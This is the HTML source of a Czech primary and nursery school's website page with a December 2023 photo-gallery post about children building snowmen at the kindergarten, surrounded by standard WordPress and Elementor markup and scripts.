	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://zsbranky.cz/sj-informace/" class="elementor-sub-item">Informace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://zsbranky.cz/sj-formulare-ke-stazeni/" class="elementor-sub-item">Dokumenty ŠJ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="https://zsbranky.cz/#rozvrhy" class="elementor-item elementor-item-anchor">Rozvrhy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-178"><a href="https://zsbranky.cz/#galerie" class="elementor-item elementor-item-anchor">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://zsbranky.cz/fotogalerie/" class="elementor-sub-item">Fotogalerie ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://zsbranky.cz/fotogalerie-ms/" class="elementor-sub-item">Fotogalerie MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://zsbranky.cz/fotogalerie-sd/" class="elementor-sub-item">Fotogalerie ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://zsbranky.cz/videogalerie/" class="elementor-sub-item">Videogalerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://zsbranky.cz/kontakty/" class="elementor-item">Kontakty</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0dbc602 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0dbc602" data-element_type="section" id="domu" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:215,&quot;url&quot;:&quot;http:\/\/zsbranky.cz\/wp-content\/uploads\/2020\/09\/631.jpg&quot;},{&quot;id&quot;:568,&quot;url&quot;:&quot;http:\/\/zsbranky.cz\/wp-content\/uploads\/2021\/01\/1926-min.jpg&quot;}],&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f881f1" data-id="0f881f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-accdf65 elementor-widget elementor-widget-spacer" data-id="accdf65" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7cd09df elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="7cd09df" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline_zigzag&quot;,&quot;highlighted_text&quot;:&quot;BRANKY&quot;,&quot;headline_style&quot;:&quot;highlight&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-headline">
							<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Základní škola a Mateřská škola<br></span>
						<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper"></span>
					</h2>
				</div>
				</div>
				<div class="elementor-element elementor-element-9518475 elementor-widget elementor-widget-spacer" data-id="9518475" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9f2d752 elementor-widget elementor-widget-spacer" data-id="9f2d752" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-333c959 animated-slow elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="333c959" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounce&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#o-nas">
			<i aria-hidden="true" class="fas fa-angle-double-down"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single" data-elementor-id="122" class="elementor elementor-122 elementor-location-single post-13509 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuality-ms category-fotogalerie-ms" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b6b6650 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6b6650" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7465f57c" data-id="7465f57c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-691cc06 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="691cc06" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://zsbranky.cz/wp-content/uploads/elementor/thumbs/IMG-20231207-WA0000-qgh7tjlu9o4mk30vrmvifvzamwzg0hcy8xxp1e2ky0.jpg" title="IMG-20231207-WA0000" alt="IMG-20231207-WA0000" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b819f3a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b819f3a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stavění sněhuláků ve školce</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-79844796 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-post-info" data-id="79844796" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-ba9c996 elementor-inline-item" itemprop="datePublished">
						<a href="https://zsbranky.cz/2023/12/07/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										7 prosince, 2023					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d7670a7 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
							<span class="elementor-post-info__item-prefix">,</span>
										21:55					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-afbda51 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
							<span class="elementor-post-info__item-prefix">,</span>
										<span class="elementor-post-info__terms-list">
				<a href="https://zsbranky.cz/category/aktuality-ms/" class="elementor-post-info__terms-list-item">Aktuality MŠ</a>, <a href="https://zsbranky.cz/category/fotogalerie-ms/" class="elementor-post-info__terms-list-item">Fotogalerie MŠ</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-605d9e37 elementor-widget elementor-widget-theme-post-content" data-id="605d9e37" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="13509" class="elementor elementor-13509" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-30bab7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30bab7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81c5321" data-id="81c5321" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-73c7eb8 elementor-widget elementor-widget-gallery" data-id="73c7eb8" data-element_type="widget" data-settings="{&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0042.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-73c7eb8" data-elementor-lightbox-title="IMG-20231207-WA0042">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0042-300x225.jpg" data-width="300" data-height="225" alt="" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0041.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-73c7eb8" data-elementor-lightbox-title="IMG-20231207-WA0041">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0041-225x300.jpg" data-width="225" data-height="300" alt="" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0040.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-73c7eb8" data-elementor-lightbox-title="IMG-20231207-WA0040">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0040-225x300.jpg" data-width="225" data-height="300" alt="" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0039.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-73c7eb8" data-elementor-lightbox-title="IMG-20231207-WA0039">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0039-225x300.jpg" data-width="225" data-height="300" alt="" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0038.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-73c7eb8" data-elementor-lightbox-title="IMG-20231207-WA0038">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0038-300x225.jpg" data-width="300" data-height="225" alt="" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0037.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-73c7eb8" data-elementor-lightbox-title="IMG-20231207-WA0037">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0037-300x225.jpg" data-width="300" data-height="225" alt="" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0035.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-73c7eb8" data-elementor-lightbox-title="IMG-20231207-WA0035">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0035-300x225.jpg" data-width="300" data-height="225" alt="" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0034.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-73c7eb8" data-elementor-lightbox-title="IMG-20231207-WA0034">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0034-300x225.jpg" data-width="300" data-height="225" alt="" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0033.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-73c7eb8" data-elementor-lightbox-title="IMG-20231207-WA0033">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0033-225x300.jpg" data-width="225" data-height="300" alt="" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0032.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-73c7eb8" data-elementor-lightbox-title="IMG-20231207-WA0032">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0032-300x225.jpg" data-width="300" data-height="225" alt="" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0031.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-73c7eb8" data-elementor-lightbox-title="IMG-20231207-WA0031">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0031-300x225.jpg" data-width="300" data-height="225" alt="" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0030.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-73c7eb8" data-elementor-lightbox-title="IMG-20231207-WA0030">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0030-300x225.jpg" data-width="300" data-height="225" alt="" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0029.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-73c7eb8" data-elementor-lightbox-title="IMG-20231207-WA0029">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0029-300x225.jpg" data-width="300" data-height="225" alt="" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0000-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-73c7eb8" data-elementor-lightbox-title="IMG-20231207-WA0000">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zsbranky.cz/wp-content/uploads/2023/12/IMG-20231207-WA0000-1-225x300.jpg" data-width="225" data-height="300" alt="" ></div>
										<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ab57462 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ab57462" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-13a166a1" data-id="13a166a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-608c9621 elementor-widget elementor-widget-heading" data-id="608c9621" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Sdílet příspěvek:</h4>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-49bc5f11" data-id="49bc5f11" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5723ee9d elementor-share-buttons--skin-flat elementor-grid-mobile-1 elementor-share-buttons--view-icon elementor-share-buttons--align-left elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="5723ee9d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_google">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-google-plus-g"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on google</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on linkedin</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on pinterest</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_print">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-print"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on print</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope"
								   aria-hidden="true"></i>
								<span
									class="elementor-screen-only">Share on email</span>
							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4de08822 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4de08822" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-633829fe elementor-widget elementor-widget-facebook-comments" data-id="633829fe" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-comments" data-href="https://zsbranky.cz?p=13509" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="footer" data-elementor-id="190" class="elementor elementor-190 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e9e334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e9e334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c156d72" data-id="c156d72" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0564c48 elementor-widget elementor-widget-spacer" data-id="0564c48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86a9aca elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="86a9aca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62fed63" data-id="62fed63" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eb518bd elementor-widget elementor-widget-spacer" data-id="eb518bd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1dd688 elementor-widget elementor-widget-text-editor" data-id="e1dd688" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Stránky vytvořilo studio: <a href="https://www.bedesign.cz">beDesign.cz</a></strong><br /><a href="https://zsbranky.cz/?page_id=184">Prohlášení o přístupnosti.</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6881657 elementor-view-default elementor-widget elementor-widget-icon" data-id="6881657" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-fingerprint"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="1031" class="elementor elementor-1031 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3820ad5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3820ad5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a26518d" data-id="2a26518d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d0fef2 elementor-widget elementor-widget-heading" data-id="4d0fef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Přihlášení do systému</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35e33f07 elementor-button-align-stretch elementor-widget elementor-widget-login" data-id="35e33f07" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
					<form class="elementor-login elementor-form" method="post" action="https://zsbranky.cz/wp-login.php">
			<input type="hidden" name="redirect_to" value="http://sps.skolynome.cz/wp-admin/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<input size="1" type="text" name="log" id="user" placeholder="Uživatelské jméno" class="elementor-field elementor-field-textual elementor-size-md">				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<input size="1" type="password" name="pwd" id="password" placeholder="Heslo" class="elementor-field elementor-field-textual elementor-size-md">				</div>

				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-lg elementor-animation-grow elementor-button" name="wp-submit">
															<span class="elementor-button-text">Přihlásit</span>
												</button>
				</div>

							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<link rel='stylesheet' id='elementor-gallery-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1031-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-1031.css?ver=1613166532' type='text/css' media='all' />
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0' id='elementor-gallery-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.14' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.8' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zsbranky.cz\/wp-admin\/admin-ajax.php","nonce":"b1fdb8076b","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"cs_CZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zsbranky.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.8' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
